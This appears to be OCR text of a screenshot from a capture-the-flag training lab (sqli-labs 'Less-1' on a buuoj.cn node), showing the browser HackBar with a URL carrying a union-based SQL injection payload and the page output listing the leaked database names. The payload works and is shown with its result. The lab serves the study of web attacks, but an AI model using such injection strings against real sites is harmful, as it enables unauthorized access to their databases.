 Welcome Dhakkan
Your Login name:ctftraining,information_schema,mysql,performance_schema,security,test
Your Password:3
SQLI DUMB SERIES-1
Elements HackBar Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://19d74227-be91-4963-9efb-1187a8c78bda.node3.buuoj.cn/Less-1/?id=-1'union select 1,(select group_concat(schema_name) from information_schema.schemata),3%23